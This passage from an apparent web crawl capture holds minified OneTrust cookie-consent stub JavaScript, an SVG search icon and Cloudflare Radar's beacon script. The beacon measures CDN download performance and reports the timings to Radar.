URLSearchParams(t[1]).get(e)},f.prototype.setStubScriptElement=function(){l.stubScriptElement=document.querySelector("script[src*='"+l.stubFileName+"']");var t=l.stubScriptElement&&l.stubScriptElement.getAttribute("src"),t=t&&this.getStubQueryParam(t,"did");l.stubScriptElement&&l.stubScriptElement.hasAttribute(l.DATAFILEATTRIBUTE)?this.domainId=l.stubScriptElement.getAttribute(l.DATAFILEATTRIBUTE).trim():t?this.domainId=t:l.stubScriptElement||(l.stubScriptElement=document.querySelector("script[src*='"+l.migratedCCTID+"']"),l.stubScriptElement&&(l.isMigratedURL=!0,this.domainId=l.migratedDomainId.trim()))},f.prototype.setDomainDataFileURL=function(){var t=l.stubScriptElement.getAttribute("src"),e=-1<t.indexOf("/consent");t&&(l.isMigratedURL?l.storageBaseURL=t.split("/consent/"+l.migratedCCTID)[0]:l.storageBaseURL=(e?t.split("/consent"):t.split("/scripttemplates/"+l.stubFileName))[0]),this.storageBaseURL=l.storageBaseURL,this.isPreview&&-1===this.domainId.indexOf("test")?this.domainId=this.domainId+"-test":this.isPreview=!1,l.bannerBaseDataURL=l.storageBaseURL&&l.storageBaseURL+"/consent/"+this.domainId,l.bannerDataParentURL=l.bannerBaseDataURL+"/"+this.domainId+".json"},f.prototype.initCustomEventPolyfill=function(){if("function"==typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}t.prototype=window.Event.prototype,window.CustomEvent=t},f.prototype.removeTcf=function(){delete window.__tcfapi;var t=document.querySelectorAll("iframe[name='__tcfapiLocator']")[0];t&&t.parentElement.removeChild(t)},f.prototype.getParamForIE=function(){return{get:function(t){t=new RegExp("[?&]"+t+"=([^&#]*)").exec(window.location.search);return null===t?null:decodeURI(t[1])||""}}},f.prototype.getParam=function(){window.document.documentMode||!window.URLSearchParams?this.urlParams=this.getParamForIE():this.urlParams=new URLSearchParams(window.location.search);var t="true"===this.urlParams.get("otreset"),e="true"===this.urlParams.get("otpreview"),i=(this.geoFromUrl=(this.urlParams.get("otgeo")||"").toLowerCase(),this.readCookieParam(u,"expiry")),n=this.readCookieParam(u,s);this.isReset=t||i&&new Date(i)<new Date,this.isPreview=!this.isReset&&(e||i&&new Date(i)>new Date),this.setGeoParam(this.geoFromUrl||n)},f.prototype.setGeoParam=function(t){var e;t&&((e=window).OneTrust||(e.OneTrust={}),t=t.split(","),e.OneTrust.geolocationResponse={countryCode:t[0],stateCode:t[1]})},f.prototype.updateVersion=function(t){"debug"!==this.buildType&&"cybuild"!==this.buildType||(t.Version="202505.1.0")};var A=f;function f(){var s=this;this.iabType=null,this.iabTypeAdded=!0,this.crossOrigin=null,this.isAmp=!1,this.domainId="",this.isReset=!1,this.isPreview=!1,this.geoFromUrl="",this.nonce="",this.setAttributePolyfillIsActive=!1,this.storageBaseURL="",this.charset=null,this.buildType="undefined",this.addBannerSDKScript=function(t){var e=s.getRegionSet(t),i=(e.GCEnable||(s.updateGtmMacros(),s.gtmUpdated=!0),s.iabTypeAdded&&("IAB2"!==e.Type&&"IAB2V2"!==e.Type||(s.iabType=e.Type,s.intializeIabStub()),"IAB2"!==e.Type)&&"IAB2V2"!==e.Type&&s.removeTcf(),e.IsGPPEnabled?m.init():m.removeGppApi(),l.stubScriptElement.cloneNode(!0)),n="",n=t.UseSDKRefactor?(l.isMigratedURL&&(i.src=l.storageBaseURL+"/scripttemplates/new/scripttemplates/"+l.stubFileName+".js"),l.storageBaseURL+"/scripttemplates/new/scripttemplates/"+t.Version+"/"+l.bannerScriptName):"5.11.0"===t.Version?(l.isMigratedURL&&(i.src=l.storageBaseURL+"/scripttemplates/old/scripttemplates/"+l.stubFileName+".js"),l.storageBaseURL+"/scripttemplates/old/scripttemplates/5.11.0/"+l.bannerScriptName):(l.isMigratedURL&&(i.src=l.storageBaseURL+"/scripttemplates/"+l.stubFileName+".js"),l.storageBaseURL+"/scripttemplates/"+t.Version+"/"+l.bannerScriptName);["charset","data-language","data-document-language","data-domain-script","crossorigin","data-ignore-ga"].forEach(function(t){l.stubScriptElement.getAttribute(t)&&i.setAttribute(t,l.stubScriptElement.getAttribute(t))}),s.charset=l.stubScriptElement.getAttribute("charset"),s.isAmp=!!l.stubScriptElement.getAttribute("amp"),window.otStubData={bannerBaseDataURL:l.bannerBaseDataURL,crossOrigin:s.crossOrigin,domainData:t,domainId:s.domainId,geoFromUrl:s.geoFromUrl,isAmp:s.isAmp,isPreview:s.isPreview,isReset:s.isReset,mobileOnlineURL:l.mobileOnlineURL,nonce:s.nonce,otDataLayer:s.otDataLayer,regionRule:e,setAttributePolyfillIsActive:s.setAttributePolyfillIsActive,storageBaseURL:s.storageBaseURL,stubElement:i,urlParams:s.urlParams,userLocation:l.userLocation,gtmUpdated:s.gtmUpdated,previewMode:s.previewMode,charset:s.charset,stubUrl:l.stubScriptElement.getAttribute("src")},s.jsonp(n,null)},this.intializeIabStub=function(){var t=window;s.iabTypeAdded?(void 0===t.__tcfapi&&(window.__tcfapi=s.executeTcfApi),s.addIabFrame()):s.addBackwardIabFrame(),t.receiveOTMessage=s.receiveIabMessage,(t.attachEvent||window.addEventListener)("message",t.receiveOTMessage,!1)},this.addIabFrame=function(){var t=window,e="__tcfapiLocator";!t.frames[e]&&(t.document.body?s.addLocator(e,"CMP"):setTimeout(s.addIabFrame,5))},this.addBackwardIabFrame=function(){var t=window,e="__tcfapiLocator";!t.frames[e]&&(t.document.body?s.addLocator(e,"TCF"):setTimeout(s.addIabFrame,5))},this.addLocator=function(t,e){var i=window,n=i.document.createElement("iframe");d(n,"display: none;",!0),n.name=t,n.setAttribute("title",e+" Locator"),i.document.body.appendChild(n)},this.receiveIabMessage=function(i){var n,a,t,o="string"==typeof i.data,e={};try{e=o?JSON.parse(i.data):i.data}catch(t){}e.__cmpCall&&"IAB2"===s.iabType&&console.log("Expecting IAB TCF v2.0 vendor iFrame call; Received IAB TCF v1.1"),e.__tcfapiCall&&"IAB2"===s.iabType&&(n=e.__tcfapiCall.callId,a=e.__tcfapiCall.command,t=e.__tcfapiCall.parameter,e=e.__tcfapiCall.version,s.executeTcfApi(a,t,function(t,e){t={__tcfapiReturn:{returnValue:t,success:e,callId:n,command:a}};i&&i.source&&i.source.postMessage&&i.source.postMessage(o?JSON.stringify(t):t,"*")},e))},this.executeTcfApi=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(s.iabType="IAB2",!t.length)return window.__tcfapi.a||[];var i=t[0],n=t[1],a=t[2],o=t[3];"function"==typeof a&&i&&("ping"===i?s.getPingRequest(a):s.addToQueue(i,n,a,o))},this.addToQueue=function(t,e,i,n){var a=window,o="__tcfapi";a[o].a=a[o].a||[],a[o].a.push([t,e,i,n])},this.getPingRequest=function(t,e){var i,n;t&&(n=!(i={}),"IAB2"!==s.iabType&&"IAB2V2"!==s.iabType||(i={gdprApplies:l.oneTrustIABgdprAppliesGlobally,cmpLoaded:!1,cmpStatus:"stub",displayStatus:"stub",apiVersion:"2.0",cmpVersion:void 0,cmpId:void 0,gvlVersion:void 0,tcfPolicyVersion:void 0},n=!0),t(i,n))},this.getConsentDataRequest=function(t){t&&l.IABCookieValue&&t({gdprApplies:l.oneTrustIABgdprAppliesGlobally,hasGlobalScope:l.hasIABGlobalScope,consentData:l.IABCookieValue},!0)},this.initConsentSDK()}var E=new A;return t.OtSDKStub=A,t.otSdkStub=E,Object.defineProperty(t,"__esModule",{value:!0}),t})({});


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.cloudflare.com/images/magnifier.svg
body_size: -268
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.696 20.392C16.051 20.392 20.392 16.051 20.392 10.696C20.392 5.34105 16.051 1 10.696 1C5.34105 1 1 5.34105 1 10.696C1 16.051 5.34105 20.392 10.696 20.392Z" stroke="#4E5255" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.0879 18.0879L24.9999 24.9999" stroke="#4E5255" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://performance.radar.cloudflare.com/beacon.js
body_size: 3141
content:
!function(){"use strict";let e=document.getElementsByTagName("BODY")[0];if(e){var t=document.createElement("span");t.width=0,t.height=0,t.style.setProperty("display","none","important"),e.appendChild(t)}const r=document.getElementById("term"),n=(e,t="Details")=>{r&&(r.innerHTML+="object"==typeof e?`<details>\n                             <summary style="display:list-item;cursor:pointer">${t}</summary>\n                             <span class="fix" style="font-size:85%">${JSON.stringify(e,null,4)}</span>\n                           </details>`:`<p><span class="clock">${(new Date).toISOString()}</span><span class="msg">${e}<span></p>`)},a=e=>new Promise((t=>setTimeout(t,e))),o=()=>Math.floor(1e8*Math.random())+1,s=async e=>new Promise(((r,n)=>{var a=!1;let s=`${e}${-1!==e.indexOf("?")?"&":"?"}r=${o()}`;if(t){var i=document.createElement("img");i.width=0,i.height=0,i.hidden=!0,i.style.setProperty("display","none","important"),i.referrerPolicy="no-referrer",i.onload=()=>{a=!0,r({asset:s,extra:{failure:!1}})},i.setAttribute("src",s),t.appendChild(i)}setTimeout((()=>{a||r({asset:s,extra:{failure:!0}})}),3e3)})),i=async e=>new Promise(((t,r)=>{var n=!1;let a=`${e}${-1!==e.indexOf("?")?"&":"?"}r=${o()}`;fetch(a).then((e=>e.json())).then((()=>{n=!0,t({asset:a,extra:{failure:!1}})})),setTimeout((()=>{n||t({asset:a,extra:{failure:!0}})}),2e3)})),c=async e=>new Promise(((t,r)=>{var n=!1;let a=`${e}${-1!==e.indexOf("?")?"&":"?"}r=${o()}`;fetch(a).then((e=>e.json())).then((e=>{n=!0,t({asset:a,extra:{responseRegion:e.colo,failure:!1}})})),setTimeout((()=>{n||t({asset:a,extra:{failure:!0}})}),2e3)})),d=()=>Math.floor(Date.now()/1e3),l=e=>e.match(/h1|http\/1/)?"http/1.x":e.match(/h2|http\/2/)?"http/2":!!e.match(/h3|http\/3/)&&"http/3",m=async e=>{const t=e.reduce(((e,t)=>e+t.assets.length),0);if(!(()=>{if(location.hostname.match(/^(127\.0\.0\.1|localhost|192\.168\.[0-9]{1,3}\.[0-9]{1,3})$/))return!0;if(void 0!==window.webdriver)return!1;if(!performance.getEntries().some((e=>e.name.match(/^https:\/\/performance\.radar\.(?:staging\.)?cloudflare\.com\/beacon\.js$/))))return!1;if("https:"!==location.protocol)return!1;if(void 0===performance)return!1;if("function"!=typeof performance.clearResourceTimings)return!1;if("undefined"==typeof sessionStorage)return!1;const e=sessionStorage.getItem("ts");return!(e&&parseInt(e)+900>d())})()||!t)return void n("No measurements to do.");n(`Taking ${t} measurements...`);let r=0;const o=document.querySelector("#cf-error-details h1, .cf-code-label");if(o){const e=o.innerText.match(/Error\s+(?:code\s+)?(\d+)/i);e&&(r=parseInt(e[1])||0)}if(-1!==[1005,1006,1007,1008,1009,1010,1011,1012,1106].indexOf(r))return;performance.clearResourceTimings();let m=[];for(var f in e){let t,r=e[f];switch(r.type){case"coloName":t=c;break;case"api":t=i;break;default:t=s}let o=r.assets,d=0;for(var u in o){if(await t(`${r.prefix}${o[u].url}`,o[u].fetch).then((e=>{let t,a=e.asset,s={targetEntity:o[u].targetName,preWarmedRequest:!1,transferSize:o[u].es||r.es,asset:a,...o[u].extra,...e.extra};const i=o[u].fetch?"fetch":"img",c=`<a href='${o[u].url}' rel='nofollow noreferrer external'>${o[u].targetName}</a>`;if(e.extra&&e.extra.failure){s.transferSize=0;t=`<span style='color:${r.canFail?"#ebcf34":"#eb5334"}'>Failed to measure ${c} (${i})</span>`}else t=`Measured ${c} (${i})`;s.targetObjectHash=o[u].digest,s.targetObjectHash||(s.targetObjectHash="0000000000000000000000000000000000000000000000000000000000000000"),n(t),e.extra&&e.extra.failure&&!r.canFail?d++:m.push(s)})).catch((e=>{n(e)})),d>3)return void n("Too many failed measurements. Nothing to submit.");await a(50)}}const p=performance.getEntriesByType("resource");let h=[];if(p)for(var S in m){let e=m[S],t=p[p.map((e=>e.name)).indexOf(e.asset)];if(t&&performance.timeOrigin||!0===e.failure){if(delete e.asset,e.instanceTimeMs=Math.trunc(performance.timeOrigin),!0===e.failure)e={...e,instanceTimeMs:0,preWarmedRequest:!1,responseRegion:"",domainLookupStart:0,domainLookupEnd:0,connectStart:0,connectEnd:0,connectSecureStart:0,responseStart:0,requestStart:0,responseEnd:0,transferSize:0,encodedBodySize:0,decodedBodySize:0,serverTimeMs:0,connectProtocol:"n/a"};else{e={...e,domainLookupStart:t.domainLookupStart,domainLookupEnd:t.domainLookupEnd,connectStart:t.connectStart,connectEnd:t.connectEnd,connectSecureStart:t.secureConnectionStart,responseStart:t.responseStart,requestStart:t.requestStart,responseEnd:t.responseEnd,transferSize:t.transferSize,encodedBodySize:t.encodedBodySize,decodedBodySize:t.decodedBodySize};let r=l(t.nextHopProtocol);r&&(e.connectProtocol=r)}h.push(e)}}else console.log("Performance API not found");var y;h.length>0?(y={sessionTimeMs:Date.now(),triggerCode:r,measurements:h},fetch("https://performance.radar.cloudflare.com/api/beacon",{method:"POST",referrer:"",referrerPolicy:"no-referrer",headers:{"Content-Type":"application/json;charset=UTF-8","X-Submit-Token":"1768964302-3932c28b4cfc656028e0b918269c7a17148ebeadd876d557d6f442b364fd98e9","Access-Control-Allow-Origin":"*"},body:JSON.stringify(y)}).then((function(e){return e.json()})).then((function(e){n(y,"&nbsp;Sent data (click to expand)..."),n('Measurements successfully sent to <a href="https://radar.cloudflare.com/">Radar</a>.'),sessionStorage.setItem("ts",String(d())),n('<span style="color:#67b522">Thank you for helping us build a better Internet.</span>')}))):n("No measurements to submit.")};function f(){r&&(r.innerHTML=""),m([{"name":"group-cf-ipv4-ipv6-checks","rate":0.2,"prefix":"","es":200,"type":"coloName","canFail":true,"allowMobile":true,"assets":[{"targetName":"cf-ipv4-only-check","url":"https://ipv4-check-perf.radar.cloudflare.com/api/info","digest":"c058e642500f6cfa358c0445dce3e6e9f8a129f11a71c108f5887360aff394bf","extra":{"connectIPVersion":4}},{"targetName":"cf-ipv6-only-check","url":"https://ipv6-check-perf.radar.cloudflare.com/api/info","digest":"dbe3846380a3025d82cad863cc8e74fb0b7ab8928ecd40906d257108575e1fde","extra":{"connectIPVersion":6}}],"num_targets":2,"num_bytes":0},{"name":"group-cdn-01","rate":1,"prefix":"","canFail":false,"allowMobile":true,"assets":[{"targetName":"cdn-cloudflare-cp","es":777,"url":"https://benchmarks.cdn.compute-pipe.com/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"fastly-c","es":557,"url":"https://fastly.cedexis-test.com/img/20367/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"cdn-cloudflare-cp-b","es":777,"url":"https://benchmarks.cdn-b.compute-pipe.com/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"cdn-cloudflare-cp-c","es":777,"url":"https://benchmarks.cdn-c.compute-pipe.com/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"google","es":200,"url":"https://benchmark.1e100cdn.net/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"cloudfront-c","es":488,"url":"https://p29.cedexis-test.com/img/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"akamai-c","es":395,"url":"https://cedexis-test.akamaized.net/img/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400}],"num_targets":7,"num_bytes":716800},{"name":"group-cdn-02","rate":0.9,"prefix":"","canFail":false,"allowMobile":true,"assets":[{"targetName":"cdnetworks","es":442,"url":"https://p36.cedexis-test.com/img/17653/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"cloudflare","es":777,"url":"https://testingcf.jsdelivr.net/gh/jimaek/testobjects@0.0.1/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"akamai","es":391,"url":"https://essl-cdxs.edgekey.net/img/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"fastly","es":605,"url":"https://fastly.jsdelivr.net/gh/jimaek/testobjects@0.0.1/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400},{"targetName":"bunny","es":869,"url":"https://jsdelivr.b-cdn.net/gh/jimaek/testobjects@0.0.1/r20-100KB.png","digest":"27bce9e85eaf3567a4695ba2b612e32615394d80d0a3a2dcb07b1fbfdfababc7","size":102400}],"num_targets":5,"num_bytes":512000}])}!document.readyState||"complete"!==document.readyState&&"interactive"!==document.readyState?window.addEventListener("DOMContentLoaded",(()=>{f()})):f()}();
